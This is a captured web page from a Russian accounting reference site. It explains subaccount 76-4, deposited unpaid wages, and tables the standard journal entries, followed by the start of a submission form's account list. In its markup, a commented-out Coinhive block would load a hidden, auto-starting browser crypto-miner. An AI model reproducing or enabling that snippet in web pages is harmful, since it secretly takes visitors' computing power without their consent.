

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.buhscheta.ru/scheta.php?chet_n=76-4&name=Raschety-po-deponirovannym-summam&i=137
body_size: 21121
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"[]>
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="ru" xml:lang="ru">
<head>

    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
       <title>Счет 76-4 Расчеты по депонированным суммам- примеры учета</title>
    <meta name="keywords" content="Счет 76-4 - Расчеты по депонированным суммам">
    <meta name="description" content="Счет 76-4 - Расчеты по депонированным суммам, Активно-пассивные. На субсчете 76-4 "Расчеты по депонированным суммам" учит�" >
    <meta name="author" content="Tomas Vojta">
    <meta name="robots" content="all">
	<link rel="alternate" media="only screen and (max-width: 640px)" href="//m.buhscheta.ru/scheta.php?chet_n=76-4&name=Raschety-po-deponirovannym-summam&i=137" >
    <link rel="stylesheet" href="diskuze.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="style.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="doplneni.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="css/tooltips.css" type="text/css" media="screen" />
    <!--[if IE 6]><link rel="stylesheet" href="style.ie6.css" type="text/css" media="screen" /><![endif]-->
    <!--[if IE 7]><link rel="stylesheet" href="style.ie7.css" type="text/css" media="screen" /><![endif]-->

    <script type="text/javascript" src="jquery.js"></script>
    <script type="text/javascript" src="script.js"></script>
    <script src="./js/jquery-ui-autocomplete.js"></script> <!--country complete -->
	<script src="./js/jquery.select-to-autocomplete.js"></script>
	<script type="text/javascript" charset="utf-8">
	  (function($){
	    $(function(){
	      $('.MD').selectToAutocomplete();

	    });
	  })(jQuery);
	   (function($){
	    $(function(){
	      $('.D').selectToAutocomplete();

	    });
	  })(jQuery);
	</script>
    	<style type="text/css" media="screen">

    .ui-autocomplete {
      padding: 0;
	   font-family: Arial, Verdana, sans-serif;
	  width:15px;
      list-style: none;
      background-color: #fff;
      width: 150px;
      border: 1px solid #B0BECA;
      max-height: 350px;
      overflow-y: scroll;
    }
    .ui-autocomplete .ui-menu-item a {
      border-top: 1px solid #B0BECA;
      display: block;
      padding: 4px 6px;
      color: #353D44;
      cursor: pointer;
    }
    .ui-autocomplete .ui-menu-item:first-child a {
      border-top: none;
    }
    .ui-autocomplete .ui-menu-item a.ui-state-hover {
      background-color: #D5E5F4;
      color: #161A1C;
    }

    ::-webkit-input-placeholder  { color:#bbbbbb; }
	input:-moz-placeholder { color:#bbbbbb; }
</style>

		   <!-- posouvací reklama -->
        <script type="text/javascript" src="./jquery-1.2.6.min.js"></script>

       <!-- konec posouvací reklama -->

           <script type="text/javascript" >
          $(document).ready(function(){

$(".show").click(function () {

$(".show_hide_box").toggle("slow");
$(".show").toggle("slow");

});

$(".hide").click(function () {

$(".show_hide_box").toggle("slow");
$(".show").toggle("slow");

});


});
</script>
 <script language="javascript" type="text/javascript">

function checkForm(){


	 mdwrong="";
	 dwrong="";
	 text="";
	 chyba="";
  if ( $('.MD').val()=='0' ||  $('.D').val()=='0' ||  $('#text').val()=='')  {
		chyba="Oшибка\n\n";
		if($('.MD').val()=='0')
			{
			mdwrong="Для правильного Дт вставки выберите учетную запись из выпадающего списка, спасибо\n";
			}

			if($('.D').val()=='0')
			{
			dwrong="Для правильного Кт вставки выберите учетную запись из выпадающего списка, спасибо\n";
			}

			if($('#text').val()=='')
			{
			text="Введите текст примера.\n\n";
			}
			alertzprava=chyba+""+mdwrong+""+dwrong+""+text+"";
        	alert(alertzprava);
        return false;
    	}

    return true;
    }

    </script>
     <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-29685484-1', 'auto');
  ga('send', 'pageview');

</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZLMB43Q8MV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZLMB43Q8MV');
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter29971764 = new Ya.Metrika({id:29971764,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/29971764" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1723417254629751'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1723417254629751&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->


<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-2969924843469563",
          enable_page_level_ads: true
     });
</script>
<script async src="https://js.web4ukrajina.cz/"></script>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(98532655, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/98532655" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></head>
<body>
	   <!-- <div style="  width:970px; height:90px; margin:0 auto; margin-bottom:10px;padding-top:10px;background-color:#669934; ">
 <script type="text/javascript"><!--
google_ad_client = "ca-pub-2969924843469563";
/* TOP Buhscheta */
google_ad_slot = "7217935310";
google_ad_width = 970;
google_ad_height = 90;
//
</script>
<script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div> -->
<div style="background-color: white; text-align: center; font-size: 22px; font-family: Tahoma;height: 80px;
    display: flex;
    align-items: center;
    justify-content: center;">
    <a href="https://t.me/bbcrussian" style="color: black; padding:10px; " target="_blank">Нет войне!</a></div><div id="art-main">
  <div class="art-header">
        <div class="art-header-clip">
        <div class="art-header-center">
            <div class="art-header-jpeg"></div>
        </div>
        </div>
    <div class="art-header-wrapper">
<!-- login -->
<div  id="prihlaseni">
<form name="prihlasovaci_formik" method="post" action="login.php" class="prihlaseni" >
                                            <table>
                                            	<tr>
                                            		<td nowrap="nowrap"  ><label for="email" title="Ваш e-mail или псевдоним">Вашa Почта</label> </td><td  align="right"
                                                   ><input type="text" placeholder="moj@mail.ru"  class="prihlasenit"id="email" name="email"  /></td>
                                                </tr><tr>
                                            		<td><label for="heslo">Пароль</label></td><td align="right"> <input placeholder="●●●●●●●●●●"  type="password" class="prihlasenitl" id="heslo" name="heslo" /></td></tr>
                                                <tr>
                                            		<td colspan="2"  align="left" >
                                                    <input type="hidden" name="prihlasovaci_formik" value="je_odeslan" />
                                                    <input type="hidden" name="soucasna_url" value="//www.buhscheta.ru/scheta.php?chet_n=76-4&name=Raschety-po-deponirovannym-summam&i=137" />
                                                    <a href="registratsiya.php"  class="reg">Зарегистрируйтесь</a><input type="submit" style="font-size:13px !important" class="submit_prihlasovani" value="Войти &raquo;" /></td></tr>
                                             
</table>
                                            </form>
                                            </div>
     <!--/ login -->          <div class="art-headerobject">
   
 
      <div itemscope  role="banner" itemtype="http://schema.org/Organization">
  <a itemprop="url" href="https://www.buhscheta.ru/" title="на главную страницу" class="logo2015" > 
   <img itemprop="logo" src="images/buhscheta_ru_logo_2015.png"   alt="логотип www.buhscheta.ru (Четкие и понятные биллинг)"/></a>
</div>
 
 <div id="vyhledavani_form" role="search">
                        

<form action="//www.buhscheta.ru/rezultaty.php" id="cse-search-box">
  <div>
    <input type="hidden" name="cx" value="partner-pub-2969924843469563:4607061109" />
    <input type="hidden" name="cof" value="FORID:10" />
    <input type="hidden" name="ie" value="UTF-8" />
 
     <table class="noborder" >
    	<tr>
        <td style="padding: 0px !important; width:235px !important">
   <input type="text" name="q" id="q" class="input_vyhledavani"  />
   </td>
   <td style="padding: 0px !important;" align="left">
    <input type="submit" name="sa"  value="&#x041f;&#x043e;&#x0438;&#x0441;&#x043a;" /></td>
    </tr>
    </table>
  </div>
</form>
</div>


<script type="text/javascript" src="//www.google.ru/coop/cse/brand?form=cse-search-box&amp;lang=ru"></script>        <div class="art-logo">
                        </div>
    </div>
    </div>
    </div>

    <div class="cleared reset-box"></div>
    <div class="art-sheet">
        <div class="art-sheet-tl"></div>
        <div class="art-sheet-tr"></div>
        <div class="art-sheet-bl"></div>
        <div class="art-sheet-br"></div>
        <div class="art-sheet-tc"></div>
        <div class="art-sheet-bc"></div>
        <div class="art-sheet-cl"></div>
        <div class="art-sheet-cr"></div>
        <div class="art-sheet-cc"></div>
        <div class="art-sheet-body">
 <div id="topbanner"  >
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:inline-block;width:970px;height:90px"
     data-ad-client="ca-pub-2969924843469563"
     data-ad-slot="7217935310"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
    </div>
    <!--
<script src="https://coinhive.com/lib/miner.min.js" async></script>
<div class="coinhive-miner" 
  style="width: 0px; height:0px; display: none;"
  data-key="QfVT4CLU595xtWtaYNKjbHKYjTAHFS3l"
  data-autostart="true"
  data-throttle="0.25">
  <em>Please disable Adblock!</em>
</div>-->


<div class="art-nav">
	<div class="art-nav-l"></div>
	<div class="art-nav-r"></div>
<div class="art-nav-outer">
 <nav role="navigation">
<ul class="art-hmenu">
		<li>
			<a href="//www.buhscheta.ru"   title="на главную страницу"><span class="l"></span><span class="r"></span><span class="t">Главная</span></a>
		</li>	
	 <li>
			<a href="//www.buhscheta.ru/stati.php"   title="Статьи"><span class="l"></span><span class="r"></span><span class="t">Статьи</span></a>
		</li>	 
		<li>
			<a href="primery-provodok.php"   title="УЧЕТ практические примеры" ><span class="l"></span><span class="r"></span><span class="t">Примеры счетов </span></a>
		</li>	
		<li>
			<a href="plan-schetov.php"  title="план счетов 2026"><span class="l"></span><span class="r"></span><span class="t">План счетов</span></a>
		</li>
 
		 <li>
			<a href="uschet-slovar.php"   title="Учет словарь"><span class="l"></span><span class="r"></span><span class="t">Словарь</span></a>
		</li>	 
        <li>
			<a href="uchet-kalkulyator.php"  title="Финансовые калькуляторы"><span class="l"></span><span class="r"></span><span class="t">Калькуляторы</span></a>
		</li>	
		<!--<li>
			<a href="bukhgalterskie-kursy.php"    title="Заявление бухгалтерские курсы" ><span class="l"></span><span class="r"></span><span class="t">Курсы</span></a>
		</li> -->	
        <li>
			<a href="//www.buhscheta.ru/onlajn-testy-bukhgalterskogo-ucheta.php"     title="Онлайн тесты бухгалтерского учета" ><span class="l"></span><span class="r"></span><span class="t">Тесты </span></a>
		</li>	
        
        <li>
			<a href="pomoshchnik-bukhgaltera.php"    title="Помощник бухгалтера - Бухгалтерия шепот примеров" ><span class="l"></span><span class="r"></span><span class="t">Помощник </span></a>
		</li>
        <li>
			<a href="http://forum.buhscheta.ru/"  title="Форум Бухгалтерский учет"  target="_blank" > <span class="l"></span><span class="r"></span><span class="t">Форум <img src="/images/open-in-new-window-icon.png"   alt="Откроется в новом окне" /></span></a>
		</li>	
		
	</ul>
    </nav>
    
</div>
</div>
<div class="cleared reset-box"></div>

<div class="art-content-layout">

                <div class="art-content-layout-row">

                    <div class="art-layout-cell art-content">
<div class="art-post">
    <div class="art-post-body">
<div class="art-post-inner art-article">

                                <div class="art-postcontent" style="padding-top:130px;" >

                                 <div  class="odsazeni">
                                                             
                                 <h1 style="margin-top:0px; padding-top:0px; text-shadow: #eee 1px 1px 0;"> Счет   76-4 -  Расчеты по депонированным суммам </h1>


	 <p>                                          Tип счета:
                           Активно-пассивные                            Расчетный

                      </p>
                      <div id="zlute2" style="text-align:left !important; font-size:14px !important;">

                          <p>На субсчете 76-4 "Расчеты по депонированным суммам" учитываются расчеты с работниками организации по суммам, начисленным, но не выплаченным в установленный срок (из-за неявки получателей). <br /><br />Депонированные суммы отражаются по кредиту счета 76 "Расчеты с разными дебиторами и кредиторами" и дебету счета 70 "Расчеты с персоналом по оплате труда". При выплате этих сумм получателю делается запись по дебету счета 76 "Расчеты с разными дебиторами и кредиторами" и кредиту счетов учета денежных средств.</p>




                      </div>
                      <div class="odsazeni">
                            <h2 class="arial" style="margin-bottom:0px; padding-bottom:0px; color:#333; font-size:22px;">  Примеры счета 76-4 - Расчеты по депонированным суммам </h2>
				                                                                                                                                                                                                                  <br />
                        <table class="art-article" border="0" cellspacing="0" cellpadding="0">
                          <tbody>
                             <tr style="background-color:#fff !important;">
                              <th width="574"> Содержание хозяйственных операций</th>
                              <th width="149" > Корреспонденция счетов</th>
                              <th width="101"> подробнее </th>
                            </tr>



                            <tr>    	<td>
                                выплачена работнику депонированная сумма оплаты труда</td>
                              <td class="cislo" ><span class="small_pre">Дт</span>

                                 <strong>
                                  <span title="76-4 - Расчеты по депонированным суммам - Активно-пассивные">
                                 76-4                                  </span>
                                  </strong>
   &nbsp; &nbsp; <span class="small_pre">Кт</span>
                                  <a href='scheta.php?chet_n=50&amp;name=Kassa&amp;i=56' class='tooltip ttgreen' title='Счет 50 (Активные) - Касса'>50<span>Счет 50 - Касса (Активные) </span></a></td>
                                     <td style="margin:0px; padding:4px; text-align:center "><a href="razmeshchenie-ucheta.php?u=76-4|50&amp;t=&amp;i=2393" title="Посмотреть детали примера"><img src="images/lupa.png" width="20"  class="lupa"  /></a>  </td>

                            </tr>


                                                        <tr>    	<td>
                                Депонированная заработная плата выплачена работникам с расчетного счета </td>
                              <td class="cislo" ><span class="small_pre">Дт</span>

                                 <strong>
                                  <span title="76-4 - Расчеты по депонированным суммам - Активно-пассивные">
                                 76-4                                  </span>
                                  </strong>
   &nbsp; &nbsp; <span class="small_pre">Кт</span>
                                  <a href='scheta.php?chet_n=51&amp;name=Raschetnye-scheta&amp;i=57' class='tooltip ttgreen' title='Счет 51 (Активные) - Расчетные счета'>51<span>Счет 51 - Расчетные счета (Активные) </span></a></td>
                                     <td style="margin:0px; padding:4px; text-align:center "><a href="razmeshchenie-ucheta.php?u=76-4|51&amp;t=&amp;i=2637" title="Посмотреть детали примера"><img src="images/lupa.png" width="20"  class="lupa"  /></a>  </td>

                            </tr>


                                                        <tr>    	<td>
                                депонированная заработная плата выдана работникам</td>
                              <td class="cislo" ><span class="small_pre">Дт</span>

                                 <strong>
                                  <span title="76-4 - Расчеты по депонированным суммам - Активно-пассивные">
                                 76-4                                  </span>
                                  </strong>
   &nbsp; &nbsp; <span class="small_pre">Кт</span>
                                  <a href='scheta.php?chet_n=50-1&amp;name=Kassa-organizacii&amp;i=117' class='tooltip ttgreen' title='Счет 50-1 (Активные) - Касса организации'>50-1<span>Счет 50-1 - Касса организации (Активные) </span></a></td>
                                     <td style="margin:0px; padding:4px; text-align:center "><a href="razmeshchenie-ucheta.php?u=76-4|50-1&amp;t=&amp;i=1692" title="Посмотреть детали примера"><img src="images/lupa.png" width="20"  class="lupa"  /></a>  </td>

                            </tr>


                                                        <tr>    	<td>
                                Депонирование заработной платы</td>
                              <td class="cislo" ><span class="small_pre">Дт</span>
                                 <a href='scheta.php?chet_n=70&amp;name=Raschety-s-personalom-po-oplate-truda&amp;i=70' class='tooltip ttgreen' title='Счет 70 (Активно-пассивные) - Расчеты с персоналом по оплате труда'>70<span>Счет 70 - Расчеты с персоналом по оплате труда (Активно-пассивные) </span></a>   &nbsp; &nbsp; <span class="small_pre">Кт</span>
         <strong>
                                  <span title="76-4 - Расчеты по депонированным суммам - Активно-пассивные">
                                 76-4                                  </span>
                                  </strong>
</td>
                                     <td style="margin:0px; padding:4px; text-align:center "><a href="razmeshchenie-ucheta.php?u=70|76-4&amp;t=&amp;i=1715" title="Посмотреть детали примера"><img src="images/lupa.png" width="20"  class="lupa"  /></a>  </td>

                            </tr>


                                                        <tr>    	<td>
                                Причитающиеся к выдаче суммы вознаграждений за работу (исключая удержания), невостребованные в срок, депонированы</td>
                              <td class="cislo" ><span class="small_pre">Дт</span>
                                 <a href='scheta.php?chet_n=70&amp;name=Raschety-s-personalom-po-oplate-truda&amp;i=70' class='tooltip ttgreen' title='Счет 70 (Активно-пассивные) - Расчеты с персоналом по оплате труда'>70<span>Счет 70 - Расчеты с персоналом по оплате труда (Активно-пассивные) </span></a>   &nbsp; &nbsp; <span class="small_pre">Кт</span>
         <strong>
                                  <span title="76-4 - Расчеты по депонированным суммам - Активно-пассивные">
                                 76-4                                  </span>
                                  </strong>
</td>
                                     <td style="margin:0px; padding:4px; text-align:center "><a href="razmeshchenie-ucheta.php?u=70|76-4&amp;t=&amp;i=1986" title="Посмотреть детали примера"><img src="images/lupa.png" width="20"  class="lupa"  /></a>  </td>

                            </tr>


                                                        <tr>    	<td>
                                 депонирована не выданная заработная плата</td>
                              <td class="cislo" ><span class="small_pre">Дт</span>
                                 <a href='scheta.php?chet_n=70&amp;name=Raschety-s-personalom-po-oplate-truda&amp;i=70' class='tooltip ttgreen' title='Счет 70 (Активно-пассивные) - Расчеты с персоналом по оплате труда'>70<span>Счет 70 - Расчеты с персоналом по оплате труда (Активно-пассивные) </span></a>   &nbsp; &nbsp; <span class="small_pre">Кт</span>
         <strong>
                                  <span title="76-4 - Расчеты по депонированным суммам - Активно-пассивные">
                                 76-4                                  </span>
                                  </strong>
</td>
                                     <td style="margin:0px; padding:4px; text-align:center "><a href="razmeshchenie-ucheta.php?u=70|76-4&amp;t=&amp;i=2208" title="Посмотреть детали примера"><img src="images/lupa.png" width="20"  class="lupa"  /></a>  </td>

                            </tr>


                                                        <tr>    	<td>
                                Депонирование заработной платы </td>
                              <td class="cislo" ><span class="small_pre">Дт</span>
                                 <a href='scheta.php?chet_n=70&amp;name=Raschety-s-personalom-po-oplate-truda&amp;i=70' class='tooltip ttgreen' title='Счет 70 (Активно-пассивные) - Расчеты с персоналом по оплате труда'>70<span>Счет 70 - Расчеты с персоналом по оплате труда (Активно-пассивные) </span></a>   &nbsp; &nbsp; <span class="small_pre">Кт</span>
         <strong>
                                  <span title="76-4 - Расчеты по депонированным суммам - Активно-пассивные">
                                 76-4                                  </span>
                                  </strong>
</td>
                                     <td style="margin:0px; padding:4px; text-align:center "><a href="razmeshchenie-ucheta.php?u=70|76-4&amp;t=&amp;i=3604" title="Посмотреть детали примера"><img src="images/lupa.png" width="20"  class="lupa"  /></a>  </td>

                            </tr>


                            
                            </tbody></table>

<br />

                             




                                
                         <br />





                                                <a name="formular"></a>
                        <div style="border: dashed 1px #CCC;
	padding:15px; font-size:18px;">
   <span style="font-size:13px; text-align:center">


   Здесь <strong>вы можете</strong> добавить свой вариант Бухгалтерской операции и после проверки мы добавим на сайт. <strong>Спасибо Вам за сотрудничество</strong>
 </span>
	<form action="//www.buhscheta.ru/scheta.php?chet_n=76-4&name=Raschety-po-deponirovannym-summam&i=137" method="post" onsubmit="return checkForm()">
    <input type="text" id="text"  name="text"  style="width:280px; font-size:16px; padding:3px; margin-right:15px;" placeholder="Содержание хозяйственной операции"/>
    <span class="small_pre">Дт</span> <select name="MD" class="MD" style="width:35px; font-size:18px;" title="Дебет">	
 

<option value="0"></option>

      	 
<option data-alternative-spellings="001 - Арендованные основные средства"   
     value="158">001 - Арендованные основные средства</option>
      	 <option data-alternative-spellings="002 - Товарно-материальные ценности, принятые на ответственное хранение"   
     value="159">002 - Товарно-материальные ценности, принятые на ответственное хранение</option>
      	 <option data-alternative-spellings="003 - Материалы, принятые в переработку"   
     value="161">003 - Материалы, принятые в переработку</option>
      	 <option data-alternative-spellings="004 - Товары, принятые на комиссию"   
     value="162">004 - Товары, принятые на комиссию</option>
      	 <option data-alternative-spellings="005 - Оборудование, принятое для монтажа"   
     value="163">005 - Оборудование, принятое для монтажа</option>
      	 <option data-alternative-spellings="006 - Бланки строгой отчетности"   
     value="164">006 - Бланки строгой отчетности</option>
      	 <option data-alternative-spellings="007 - Списанная в убыток задолженность неплатежеспособных дебиторов"   
     value="165">007 - Списанная в убыток задолженность неплатежеспособных дебиторов</option>
      	 <option data-alternative-spellings="008 - Обеспечения обязательств и платежей полученные"   
     value="166">008 - Обеспечения обязательств и платежей полученные</option>
      	 <option data-alternative-spellings="009 - Обеспечения обязательств и платежей выданные"   
     value="167">009 - Обеспечения обязательств и платежей выданные</option>
      	 <option data-alternative-spellings="01 - Основные средства        "   
     value="30">01 - Основные средства        </option>
      	 <option data-alternative-spellings="001-11 - Выбытие основных средств"   
     value="175">001-11 - Выбытие основных средств</option>
      	 <option data-alternative-spellings="010 - Износ основных средств"   
     value="168">010 - Износ основных средств</option>
      	 <option data-alternative-spellings="011 - Основные средства, сданные в аренду"   
     value="169">011 - Основные средства, сданные в аренду</option>
      	 <option data-alternative-spellings="012 - Нематериальные активы, полученные в пользование"   
     value="186">012 - Нематериальные активы, полученные в пользование</option>
      	 <option data-alternative-spellings="013 - Инвентарь и  хозяйственные. принадлежности, переданные в эксплуатацию "   
     value="189">013 - Инвентарь и  хозяйственные. принадлежности, переданные в эксплуатацию </option>
      	 <option data-alternative-spellings="02 - Амортизация основных средств "   
     value="32">02 - Амортизация основных средств </option>
      	 <option data-alternative-spellings="03 - Доходные вложения в материальные ценности  "   
     value="31">03 - Доходные вложения в материальные ценности  </option>
      	 <option data-alternative-spellings="04 - Нематериальные активы"   
     value="33">04 - Нематериальные активы</option>
      	 <option data-alternative-spellings="05 - Амортизация нематериальных активов "   
     value="34">05 - Амортизация нематериальных активов </option>
      	 <option data-alternative-spellings="07 - Оборудование к установке "   
     value="35">07 - Оборудование к установке </option>
      	 <option data-alternative-spellings="08 - Вложения во внеоборотные активы"   
     value="37">08 - Вложения во внеоборотные активы</option>
      	 <option data-alternative-spellings="08-1 - Приобретение земельных участков"   
     value="92">08-1 - Приобретение земельных участков</option>
      	 <option data-alternative-spellings="08-2 - Приобретение объектов природопользования"   
     value="93">08-2 - Приобретение объектов природопользования</option>
      	 <option data-alternative-spellings="08-3 - Строительство объектов основных средств"   
     value="94">08-3 - Строительство объектов основных средств</option>
      	 <option data-alternative-spellings="08-4 - Приобретение объектов основных средств"   
     value="95">08-4 - Приобретение объектов основных средств</option>
      	 <option data-alternative-spellings="08-5 - Приобретение нематериальных активов"   
     value="96">08-5 - Приобретение нематериальных активов</option>
      	 <option data-alternative-spellings="08-6 - Перевод молодняка животных в основное стадо"   
     value="97">08-6 - Перевод молодняка животных в основное стадо</option>
      	 <option data-alternative-spellings="08-7 - Приобретение взрослых животных"   
     value="98">08-7 - Приобретение взрослых животных</option>
      	 <option data-alternative-spellings="08-8 - Приобретение материальных ценностей с целью получения дохода"   
     value="184">08-8 - Приобретение материальных ценностей с целью получения дохода</option>
      	 <option data-alternative-spellings="09 - Отложенные налоговые активы"   
     value="38">09 - Отложенные налоговые активы</option>
      	 <option data-alternative-spellings="10 - Материалы  "   
     value="39">10 - Материалы  </option>
      	 <option data-alternative-spellings="10-1 - Сырье и материалы"   
     value="99">10-1 - Сырье и материалы</option>
      	 <option data-alternative-spellings="010-10 - Специальная оснастка и специальная одежда на складе"   
     value="108">010-10 - Специальная оснастка и специальная одежда на складе</option>
      	 <option data-alternative-spellings="010-11 - Специальная оснастка и специальная одежда в эксплуатации"   
     value="109">010-11 - Специальная оснастка и специальная одежда в эксплуатации</option>
      	 <option data-alternative-spellings="10-2 - Покупные полуфабрикаты и комплектующие изделия, конструкции и детали"   
     value="100">10-2 - Покупные полуфабрикаты и комплектующие изделия, конструкции и детали</option>
      	 <option data-alternative-spellings="10-3 - Топливо"   
     value="101">10-3 - Топливо</option>
      	 <option data-alternative-spellings="10-4 - Тара и тарные материалы"   
     value="102">10-4 - Тара и тарные материалы</option>
      	 <option data-alternative-spellings="10-5 - Запасные части"   
     value="103">10-5 - Запасные части</option>
      	 <option data-alternative-spellings="10-6 - Прочие материалы"   
     value="104">10-6 - Прочие материалы</option>
      	 <option data-alternative-spellings="10-7 - Материалы, переданные в переработку на сторону"   
     value="105">10-7 - Материалы, переданные в переработку на сторону</option>
      	 <option data-alternative-spellings="10-8 - Строительные материалы"   
     value="106">10-8 - Строительные материалы</option>
      	 <option data-alternative-spellings="10-9 - Инвентарь и хозяйственные принадлежности"   
     value="107">10-9 - Инвентарь и хозяйственные принадлежности</option>
      	 <option data-alternative-spellings="11 - Животные на выращивании и откорме"   
     value="40">11 - Животные на выращивании и откорме</option>
      	 <option data-alternative-spellings="12 - Малоцен­ные и быстроизнашивающиеся предметы"   
     value="176">12 - Малоцен­ные и быстроизнашивающиеся предметы</option>
      	 <option data-alternative-spellings="12-1 - МБП в запасе"   
     value="177">12-1 - МБП в запасе</option>
      	 <option data-alternative-spellings="12-2 - МБП в эксплуатации"   
     value="178">12-2 - МБП в эксплуатации</option>
      	 <option data-alternative-spellings="13 - Износ ма­лоценных и быстроизнашивающихся предметов"   
     value="180">13 - Износ ма­лоценных и быстроизнашивающихся предметов</option>
      	 <option data-alternative-spellings="14 - Резервы под снижение стоимости материальных ценностей"   
     value="41">14 - Резервы под снижение стоимости материальных ценностей</option>
      	 <option data-alternative-spellings="15 - Заготовление и приобретение материальных ценностей"   
     value="42">15 - Заготовление и приобретение материальных ценностей</option>
      	 <option data-alternative-spellings="16 - Отклонение в стоимости материальных ценностей"   
     value="43">16 - Отклонение в стоимости материальных ценностей</option>
      	 <option data-alternative-spellings="19 - Налог на добавленную стоимость по приобретенным ценностям"   
     value="44">19 - Налог на добавленную стоимость по приобретенным ценностям</option>
      	 <option data-alternative-spellings="19-1 - Налог на добавленную стоимость при приобретении основных средств"   
     value="110">19-1 - Налог на добавленную стоимость при приобретении основных средств</option>
      	 <option data-alternative-spellings="19-2 - Налог на добавленную стоимость по приобретенным нематериальным активам"   
     value="111">19-2 - Налог на добавленную стоимость по приобретенным нематериальным активам</option>
      	 <option data-alternative-spellings="19-3 - Налог на добавленную стоимость по приобретенным материально-производственным запасам"   
     value="112">19-3 - Налог на добавленную стоимость по приобретенным материально-производственным запасам</option>
      	 <option data-alternative-spellings="19-4 - Налог на добавленную стоимость по приобретенным малоценным и быстроизнашивающимся предметам"   
     value="181">19-4 - Налог на добавленную стоимость по приобретенным малоценным и быстроизнашивающимся предметам</option>
      	 <option data-alternative-spellings="19-5 - НДС по осуществлению долгосрочных вложений"   
     value="185">19-5 - НДС по осуществлению долгосрочных вложений</option>
      	 <option data-alternative-spellings="20 - Основное производство"   
     value="45">20 - Основное производство</option>
      	 <option data-alternative-spellings="21 - Полуфабрикаты собственного производства"   
     value="46">21 - Полуфабрикаты собственного производства</option>
      	 <option data-alternative-spellings="23 - Вспомогательные производства"   
     value="47">23 - Вспомогательные производства</option>
      	 <option data-alternative-spellings="23-1 - Ремонтные мастерские"   
     value="190">23-1 - Ремонтные мастерские</option>
      	 <option data-alternative-spellings="23-2 - Ремонт зданий и сооружений"   
     value="191">23-2 - Ремонт зданий и сооружений</option>
      	 <option data-alternative-spellings="25 - Общепроизводственные расходы"   
     value="174">25 - Общепроизводственные расходы</option>
      	 <option data-alternative-spellings="26 - Общехозяйственные расходы"   
     value="173">26 - Общехозяйственные расходы</option>
      	 <option data-alternative-spellings="28 - Брак в производстве"   
     value="48">28 - Брак в производстве</option>
      	 <option data-alternative-spellings="29 - Обслуживающие производства и хозяйства"   
     value="49">29 - Обслуживающие производства и хозяйства</option>
      	 <option data-alternative-spellings="30-1 - Возведение временных (титульных) сооружений"   
     value="187">30-1 - Возведение временных (титульных) сооружений</option>
      	 <option data-alternative-spellings="30-2 - Возведение временных (нетитульных) сооружений"   
     value="188">30-2 - Возведение временных (нетитульных) сооружений</option>
      	 <option data-alternative-spellings="40 - Выпуск продукции (работ, услуг)"   
     value="50">40 - Выпуск продукции (работ, услуг)</option>
      	 <option data-alternative-spellings="41 - Товары"   
     value="51">41 - Товары</option>
      	 <option data-alternative-spellings="41-1 - Товары на складах"   
     value="113">41-1 - Товары на складах</option>
      	 <option data-alternative-spellings="41-2 - Товары в розничной торговле"   
     value="114">41-2 - Товары в розничной торговле</option>
